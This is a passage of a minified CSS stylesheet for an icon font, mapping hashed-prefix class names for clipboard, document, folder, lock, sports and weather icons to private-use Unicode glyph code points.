527a24dd8e33fcd6f0098c70bd1af-clipboard-add:before{content:"\e940"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-add2:before{content:"\e941"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-remove:before{content:"\e942"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-remove2:before{content:"\e943"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard:before{content:"\e944"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard2:before{content:"\e945"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-download:before{content:"\e946"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-download2:before{content:"\e947"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-upload:before{content:"\e948"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-upload2:before{content:"\e949"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-checked:before{content:"\e94a"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-checked2:before{content:"\e94b"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-text:before{content:"\e94c"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-text2:before{content:"\e94d"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-list:before{content:"\e94e"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-list2:before{content:"\e94f"}.la085527a24dd8e33fcd6f0098c70bd1af-note:before{content:"\e950"}.la085527a24dd8e33fcd6f0098c70bd1af-note2:before{content:"\e951"}.la085527a24dd8e33fcd6f0098c70bd1af-note-add:before{content:"\e952"}.la085527a24dd8e33fcd6f0098c70bd1af-note-add2:before{content:"\e953"}.la085527a24dd8e33fcd6f0098c70bd1af-note-remove:before{content:"\e954"}.la085527a24dd8e33fcd6f0098c70bd1af-note-remove2:before{content:"\e955"}.la085527a24dd8e33fcd6f0098c70bd1af-note-text:before{content:"\e956"}.la085527a24dd8e33fcd6f0098c70bd1af-note-text2:before{content:"\e957"}.la085527a24dd8e33fcd6f0098c70bd1af-note-list:before{content:"\e958"}.la085527a24dd8e33fcd6f0098c70bd1af-note-list2:before{content:"\e959"}.la085527a24dd8e33fcd6f0098c70bd1af-note-checked:before{content:"\e95a"}.la085527a24dd8e33fcd6f0098c70bd1af-note-checked2:before{content:"\e95b"}.la085527a24dd8e33fcd6f0098c70bd1af-note-important:before{content:"\e95c"}.la085527a24dd8e33fcd6f0098c70bd1af-note-important2:before{content:"\e95d"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook:before{content:"\e95e"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook2:before{content:"\e95f"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook3:before{content:"\e960"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook4:before{content:"\e961"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook5:before{content:"\e962"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook6:before{content:"\e963"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook7:before{content:"\e964"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook8:before{content:"\e965"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-text:before{content:"\e966"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-text2:before{content:"\e967"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-list:before{content:"\e968"}.la085527a24dd8e33fcd6f0098c70bd1af-notebook-list2:before{content:"\e969"}.la085527a24dd8e33fcd6f0098c70bd1af-document:before{content:"\e96a"}.la085527a24dd8e33fcd6f0098c70bd1af-document2:before{content:"\e96b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text:before{content:"\e96c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text2:before{content:"\e96d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text3:before{content:"\e96e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text4:before{content:"\e96f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-download:before{content:"\e970"}.la085527a24dd8e33fcd6f0098c70bd1af-document-download2:before{content:"\e971"}.la085527a24dd8e33fcd6f0098c70bd1af-document-upload:before{content:"\e972"}.la085527a24dd8e33fcd6f0098c70bd1af-document-upload2:before{content:"\e973"}.la085527a24dd8e33fcd6f0098c70bd1af-document-bookmark:before{content:"\e974"}.la085527a24dd8e33fcd6f0098c70bd1af-document-bookmark2:before{content:"\e975"}.la085527a24dd8e33fcd6f0098c70bd1af-document-diagrams:before{content:"\e976"}.la085527a24dd8e33fcd6f0098c70bd1af-document-diagrams2:before{content:"\e977"}.la085527a24dd8e33fcd6f0098c70bd1af-document-recording:before{content:"\e978"}.la085527a24dd8e33fcd6f0098c70bd1af-document-recording2:before{content:"\e979"}.la085527a24dd8e33fcd6f0098c70bd1af-document-table:before{content:"\e97a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-table2:before{content:"\e97b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-music:before{content:"\e97c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-music2:before{content:"\e97d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-movie:before{content:"\e97e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-movie2:before{content:"\e97f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-play:before{content:"\e980"}.la085527a24dd8e33fcd6f0098c70bd1af-document-play2:before{content:"\e981"}.la085527a24dd8e33fcd6f0098c70bd1af-document-graph:before{content:"\e982"}.la085527a24dd8e33fcd6f0098c70bd1af-document-graph2:before{content:"\e983"}.la085527a24dd8e33fcd6f0098c70bd1af-document-time:before{content:"\e984"}.la085527a24dd8e33fcd6f0098c70bd1af-document-time2:before{content:"\e985"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text5:before{content:"\e986"}.la085527a24dd8e33fcd6f0098c70bd1af-document-text6:before{content:"\e987"}.la085527a24dd8e33fcd6f0098c70bd1af-document-code:before{content:"\e988"}.la085527a24dd8e33fcd6f0098c70bd1af-document-code2:before{content:"\e989"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cloud:before{content:"\e98a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cloud2:before{content:"\e98b"}.la085527a24dd8e33fcd6f0098c70bd1af-documents:before{content:"\e98c"}.la085527a24dd8e33fcd6f0098c70bd1af-documents2:before{content:"\e98d"}.la085527a24dd8e33fcd6f0098c70bd1af-documents3:before{content:"\e98e"}.la085527a24dd8e33fcd6f0098c70bd1af-documents4:before{content:"\e98f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-search:before{content:"\e990"}.la085527a24dd8e33fcd6f0098c70bd1af-document-search2:before{content:"\e991"}.la085527a24dd8e33fcd6f0098c70bd1af-document-star:before{content:"\e992"}.la085527a24dd8e33fcd6f0098c70bd1af-document-star2:before{content:"\e993"}.la085527a24dd8e33fcd6f0098c70bd1af-document-unlocked:before{content:"\e994"}.la085527a24dd8e33fcd6f0098c70bd1af-document-unlocked2:before{content:"\e995"}.la085527a24dd8e33fcd6f0098c70bd1af-document-locked:before{content:"\e996"}.la085527a24dd8e33fcd6f0098c70bd1af-document-locked2:before{content:"\e997"}.la085527a24dd8e33fcd6f0098c70bd1af-document-error:before{content:"\e998"}.la085527a24dd8e33fcd6f0098c70bd1af-document-error2:before{content:"\e999"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cancel:before{content:"\e99a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-cancel2:before{content:"\e99b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-checked:before{content:"\e99c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-checked2:before{content:"\e99d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-add:before{content:"\e99e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-add2:before{content:"\e99f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-remove:before{content:"\e9a0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-remove2:before{content:"\e9a1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-forbidden:before{content:"\e9a2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-forbidden2:before{content:"\e9a3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-information:before{content:"\e9a4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-information2:before{content:"\e9a5"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-information:before{content:"\e9a6"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-information2:before{content:"\e9a7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-list:before{content:"\e9a8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-list2:before{content:"\e9a9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-font:before{content:"\e9aa"}.la085527a24dd8e33fcd6f0098c70bd1af-document-font2:before{content:"\e9ab"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox:before{content:"\e9ac"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox2:before{content:"\e9ad"}.la085527a24dd8e33fcd6f0098c70bd1af-inboxes:before{content:"\e9ae"}.la085527a24dd8e33fcd6f0098c70bd1af-inboxes2:before{content:"\e9af"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document:before{content:"\e9b0"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document2:before{content:"\e9b1"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document-text:before{content:"\e9b2"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-document-text2:before{content:"\e9b3"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-download:before{content:"\e9b4"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-download2:before{content:"\e9b5"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-upload:before{content:"\e9b6"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-upload2:before{content:"\e9b7"}.la085527a24dd8e33fcd6f0098c70bd1af-folder:before{content:"\e9b8"}.la085527a24dd8e33fcd6f0098c70bd1af-folder2:before{content:"\e9b9"}.la085527a24dd8e33fcd6f0098c70bd1af-folder3:before{content:"\e9ba"}.la085527a24dd8e33fcd6f0098c70bd1af-folder4:before{content:"\e9bb"}.la085527a24dd8e33fcd6f0098c70bd1af-folders:before{content:"\e9bc"}.la085527a24dd8e33fcd6f0098c70bd1af-folders2:before{content:"\e9bd"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-download:before{content:"\e9be"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-download2:before{content:"\e9bf"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-upload:before{content:"\e9c0"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-upload2:before{content:"\e9c1"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-unlocked:before{content:"\e9c2"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-unlocked2:before{content:"\e9c3"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-locked:before{content:"\e9c4"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-locked2:before{content:"\e9c5"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-search:before{content:"\e9c6"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-search2:before{content:"\e9c7"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-error:before{content:"\e9c8"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-error2:before{content:"\e9c9"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-cancel:before{content:"\e9ca"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-cancel2:before{content:"\e9cb"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-checked:before{content:"\e9cc"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-checked2:before{content:"\e9cd"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-add:before{content:"\e9ce"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-add2:before{content:"\e9cf"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-remove:before{content:"\e9d0"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-remove2:before{content:"\e9d1"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-forbidden:before{content:"\e9d2"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-forbidden2:before{content:"\e9d3"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-bookmark:before{content:"\e9d4"}.la085527a24dd8e33fcd6f0098c70bd1af-folder-bookmark2:before{content:"\e9d5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-zip:before{content:"\e9d6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-zip2:before{content:"\e9d7"}.la085527a24dd8e33fcd6f0098c70bd1af-zip:before{content:"\e9d8"}.la085527a24dd8e33fcd6f0098c70bd1af-zip2:before{content:"\e9d9"}.la085527a24dd8e33fcd6f0098c70bd1af-search:before{content:"\e9da"}.la085527a24dd8e33fcd6f0098c70bd1af-search2:before{content:"\e9db"}.la085527a24dd8e33fcd6f0098c70bd1af-search-plus:before{content:"\e9dc"}.la085527a24dd8e33fcd6f0098c70bd1af-search-plus2:before{content:"\e9dd"}.la085527a24dd8e33fcd6f0098c70bd1af-search-minus:before{content:"\e9de"}.la085527a24dd8e33fcd6f0098c70bd1af-search-minus2:before{content:"\e9df"}.la085527a24dd8e33fcd6f0098c70bd1af-lock:before{content:"\e9e0"}.la085527a24dd8e33fcd6f0098c70bd1af-lock2:before{content:"\e9e1"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open:before{content:"\e9e2"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open2:before{content:"\e9e3"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open3:before{content:"\e9e4"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-open4:before{content:"\e9e5"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-stripes:before{content:"\e9e6"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-stripes2:before{content:"\e9e7"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded:before{content:"\e9e8"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded2:before{content:"\e9e9"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open:before{content:"\e9ea"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open2:before{content:"\e9eb"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open3:before{content:"\e9ec"}.la085527a24dd8e33fcd6f0098c70bd1af-lock-rounded-open4:before{content:"\e9ed"}.la085527a24dd8e33fcd6f0098c70bd1af-combination-lock:before{content:"\e9ee"}.la085527a24dd8e33fcd6f0098c70bd1af-combination-lock2:before{content:"\e9ef"}.la085527a24dd8e33fcd6f0098c70bd1af-printer:before{content:"\e9f0"}.la085527a24dd8e33fcd6f0098c70bd1af-printer2:before{content:"\e9f1"}.la085527a24dd8e33fcd6f0098c70bd1af-printer3:before{content:"\e9f2"}.la085527a24dd8e33fcd6f0098c70bd1af-printer4:before{content:"\e9f3"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text:before{content:"\e9f4"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text2:before{content:"\e9f5"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text3:before{content:"\e9f6"}.la085527a24dd8e33fcd6f0098c70bd1af-printer-text4:before{content:"\e9f7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-shred:before{content:"\e9f8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-shred2:before{content:"\e9f9"}.la085527a24dd8e33fcd6f0098c70bd1af-shredder:before{content:"\e9fa"}.la085527a24dd8e33fcd6f0098c70bd1af-shredder2:before{content:"\e9fb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-scan:before{content:"\e9fc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-scan2:before{content:"\e9fd"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-download:before{content:"\e9fe"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-download2:before{content:"\e9ff"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-upload:before{content:"\ea00"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-upload2:before{content:"\ea01"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error:before{content:"\ea02"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error2:before{content:"\ea03"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud:before{content:"\ea04"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud2:before{content:"\ea05"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-filled:before{content:"\ea06"}.la085527a24dd8e33fcd6f0098c70bd1af-inbox-filled2:before{content:"\ea07"}.la085527a24dd8e33fcd6f0098c70bd1af-pen:before{content:"\ea08"}.la085527a24dd8e33fcd6f0098c70bd1af-pen2:before{content:"\ea09"}.la085527a24dd8e33fcd6f0098c70bd1af-pen-angled:before{content:"\ea0a"}.la085527a24dd8e33fcd6f0098c70bd1af-pen-angled2:before{content:"\ea0b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-edit:before{content:"\ea0c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-edit2:before{content:"\ea0d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-certificate:before{content:"\ea0e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-certificate2:before{content:"\ea0f"}.la085527a24dd8e33fcd6f0098c70bd1af-certificate:before{content:"\ea10"}.la085527a24dd8e33fcd6f0098c70bd1af-certificate2:before{content:"\ea11"}.la085527a24dd8e33fcd6f0098c70bd1af-package:before{content:"\ea12"}.la085527a24dd8e33fcd6f0098c70bd1af-package2:before{content:"\ea13"}.la085527a24dd8e33fcd6f0098c70bd1af-box:before{content:"\ea14"}.la085527a24dd8e33fcd6f0098c70bd1af-box2:before{content:"\ea15"}.la085527a24dd8e33fcd6f0098c70bd1af-box-filled:before{content:"\ea16"}.la085527a24dd8e33fcd6f0098c70bd1af-box-filled2:before{content:"\ea17"}.la085527a24dd8e33fcd6f0098c70bd1af-box3:before{content:"\ea18"}.la085527a24dd8e33fcd6f0098c70bd1af-box4:before{content:"\ea19"}.la085527a24dd8e33fcd6f0098c70bd1af-box5:before{content:"\ea1a"}.la085527a24dd8e33fcd6f0098c70bd1af-box6:before{content:"\ea1b"}.la085527a24dd8e33fcd6f0098c70bd1af-box-bookmark:before{content:"\ea1c"}.la085527a24dd8e33fcd6f0098c70bd1af-box-bookmark2:before{content:"\ea1d"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cord:before{content:"\ea1e"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cord2:before{content:"\ea1f"}.la085527a24dd8e33fcd6f0098c70bd1af-tag:before{content:"\ea20"}.la085527a24dd8e33fcd6f0098c70bd1af-tag2:before{content:"\ea21"}.la085527a24dd8e33fcd6f0098c70bd1af-tags:before{content:"\ea22"}.la085527a24dd8e33fcd6f0098c70bd1af-tags2:before{content:"\ea23"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-add:before{content:"\ea24"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-add2:before{content:"\ea25"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-remove:before{content:"\ea26"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-remove2:before{content:"\ea27"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-checked:before{content:"\ea28"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-checked2:before{content:"\ea29"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cancel:before{content:"\ea2a"}.la085527a24dd8e33fcd6f0098c70bd1af-tag-cancel2:before{content:"\ea2b"}.la085527a24dd8e33fcd6f0098c70bd1af-paperclip:before{content:"\ea2c"}.la085527a24dd8e33fcd6f0098c70bd1af-paperclip2:before{content:"\ea2d"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball:before{content:"\ea2e"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball2:before{content:"\ea2f"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball:before{content:"\ea30"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball2:before{content:"\ea31"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball:before{content:"\ea32"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball2:before{content:"\ea33"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-ball:before{content:"\ea34"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-ball2:before{content:"\ea35"}.la085527a24dd8e33fcd6f0098c70bd1af-billiard-ball:before{content:"\ea36"}.la085527a24dd8e33fcd6f0098c70bd1af-billiard-ball2:before{content:"\ea37"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-ball:before{content:"\ea38"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-ball2:before{content:"\ea39"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-court:before{content:"\ea3a"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-court2:before{content:"\ea3b"}.la085527a24dd8e33fcd6f0098c70bd1af-football:before{content:"\ea3c"}.la085527a24dd8e33fcd6f0098c70bd1af-football2:before{content:"\ea3d"}.la085527a24dd8e33fcd6f0098c70bd1af-football3:before{content:"\ea3e"}.la085527a24dd8e33fcd6f0098c70bd1af-football4:before{content:"\ea3f"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball3:before{content:"\ea40"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball4:before{content:"\ea41"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball-set:before{content:"\ea42"}.la085527a24dd8e33fcd6f0098c70bd1af-baseball-set2:before{content:"\ea43"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball3:before{content:"\ea44"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-ball4:before{content:"\ea45"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy:before{content:"\ea46"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy2:before{content:"\ea47"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy-one:before{content:"\ea48"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy-one2:before{content:"\ea49"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy3:before{content:"\ea4a"}.la085527a24dd8e33fcd6f0098c70bd1af-trophy4:before{content:"\ea4b"}.la085527a24dd8e33fcd6f0098c70bd1af-medal:before{content:"\ea4c"}.la085527a24dd8e33fcd6f0098c70bd1af-medal2:before{content:"\ea4d"}.la085527a24dd8e33fcd6f0098c70bd1af-medal3:before{content:"\ea4e"}.la085527a24dd8e33fcd6f0098c70bd1af-medal4:before{content:"\ea4f"}.la085527a24dd8e33fcd6f0098c70bd1af-weights:before{content:"\ea50"}.la085527a24dd8e33fcd6f0098c70bd1af-weights2:before{content:"\ea51"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-racket:before{content:"\ea52"}.la085527a24dd8e33fcd6f0098c70bd1af-tennis-racket2:before{content:"\ea53"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball-hoop:before{content:"\ea54"}.la085527a24dd8e33fcd6f0098c70bd1af-basketball-hoop2:before{content:"\ea55"}.la085527a24dd8e33fcd6f0098c70bd1af-table-tennis:before{content:"\ea56"}.la085527a24dd8e33fcd6f0098c70bd1af-table-tennis2:before{content:"\ea57"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball:before{content:"\ea58"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball2:before{content:"\ea59"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch:before{content:"\ea5a"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch2:before{content:"\ea5b"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch3:before{content:"\ea5c"}.la085527a24dd8e33fcd6f0098c70bd1af-stop-watch4:before{content:"\ea5d"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-stick:before{content:"\ea5e"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-stick2:before{content:"\ea5f"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-sticks:before{content:"\ea60"}.la085527a24dd8e33fcd6f0098c70bd1af-hockey-sticks2:before{content:"\ea61"}.la085527a24dd8e33fcd6f0098c70bd1af-shuttlecock:before{content:"\ea62"}.la085527a24dd8e33fcd6f0098c70bd1af-shuttlecock2:before{content:"\ea63"}.la085527a24dd8e33fcd6f0098c70bd1af-golf:before{content:"\ea64"}.la085527a24dd8e33fcd6f0098c70bd1af-golf2:before{content:"\ea65"}.la085527a24dd8e33fcd6f0098c70bd1af-move:before{content:"\ea66"}.la085527a24dd8e33fcd6f0098c70bd1af-move2:before{content:"\ea67"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-move:before{content:"\ea68"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-move2:before{content:"\ea69"}.la085527a24dd8e33fcd6f0098c70bd1af-award:before{content:"\ea6a"}.la085527a24dd8e33fcd6f0098c70bd1af-award2:before{content:"\ea6b"}.la085527a24dd8e33fcd6f0098c70bd1af-award3:before{content:"\ea6c"}.la085527a24dd8e33fcd6f0098c70bd1af-award4:before{content:"\ea6d"}.la085527a24dd8e33fcd6f0098c70bd1af-award5:before{content:"\ea6e"}.la085527a24dd8e33fcd6f0098c70bd1af-award6:before{content:"\ea6f"}.la085527a24dd8e33fcd6f0098c70bd1af-award7:before{content:"\ea70"}.la085527a24dd8e33fcd6f0098c70bd1af-award8:before{content:"\ea71"}.la085527a24dd8e33fcd6f0098c70bd1af-medal5:before{content:"\ea72"}.la085527a24dd8e33fcd6f0098c70bd1af-medal6:before{content:"\ea73"}.la085527a24dd8e33fcd6f0098c70bd1af-medal7:before{content:"\ea74"}.la085527a24dd8e33fcd6f0098c70bd1af-medal8:before{content:"\ea75"}.la085527a24dd8e33fcd6f0098c70bd1af-boxing-glove:before{content:"\ea76"}.la085527a24dd8e33fcd6f0098c70bd1af-boxing-glove2:before{content:"\ea77"}.la085527a24dd8e33fcd6f0098c70bd1af-whistle:before{content:"\ea78"}.la085527a24dd8e33fcd6f0098c70bd1af-whistle2:before{content:"\ea79"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball-water:before{content:"\ea7a"}.la085527a24dd8e33fcd6f0098c70bd1af-volleyball-water2:before{content:"\ea7b"}.la085527a24dd8e33fcd6f0098c70bd1af-checkered-flag:before{content:"\ea7c"}.la085527a24dd8e33fcd6f0098c70bd1af-checkered-flag2:before{content:"\ea7d"}.la085527a24dd8e33fcd6f0098c70bd1af-target-arrow:before{content:"\ea7e"}.la085527a24dd8e33fcd6f0098c70bd1af-target-arrow2:before{content:"\ea7f"}.la085527a24dd8e33fcd6f0098c70bd1af-target:before{content:"\ea80"}.la085527a24dd8e33fcd6f0098c70bd1af-target2:before{content:"\ea81"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat:before{content:"\ea82"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat2:before{content:"\ea83"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat-water:before{content:"\ea84"}.la085527a24dd8e33fcd6f0098c70bd1af-sailing-boat-water2:before{content:"\ea85"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pins:before{content:"\ea86"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pins2:before{content:"\ea87"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pin-ball:before{content:"\ea88"}.la085527a24dd8e33fcd6f0098c70bd1af-bowling-pin-ball2:before{content:"\ea89"}.la085527a24dd8e33fcd6f0098c70bd1af-diving-goggles:before{content:"\ea8a"}.la085527a24dd8e33fcd6f0098c70bd1af-diving-goggles2:before{content:"\ea8b"}.la085527a24dd8e33fcd6f0098c70bd1af-sports-shoe:before{content:"\ea8c"}.la085527a24dd8e33fcd6f0098c70bd1af-sports-shoe2:before{content:"\ea8d"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-shoe:before{content:"\ea8e"}.la085527a24dd8e33fcd6f0098c70bd1af-soccer-shoe2:before{content:"\ea8f"}.la085527a24dd8e33fcd6f0098c70bd1af-ice-skate:before{content:"\ea90"}.la085527a24dd8e33fcd6f0098c70bd1af-ice-skate2:before{content:"\ea91"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud3:before{content:"\ea92"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud4:before{content:"\ea93"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun:before{content:"\ea94"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun2:before{content:"\ea95"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon:before{content:"\ea96"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon2:before{content:"\ea97"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-rain:before{content:"\ea98"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-rain2:before{content:"\ea99"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-rain:before{content:"\ea9a"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-rain2:before{content:"\ea9b"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-rain:before{content:"\ea9c"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-rain2:before{content:"\ea9d"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snow:before{content:"\ea9e"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snow2:before{content:"\ea9f"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snow:before{content:"\eaa0"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snow2:before{content:"\eaa1"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snow:before{content:"\eaa2"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snow2:before{content:"\eaa3"}.la085527a24dd8e33f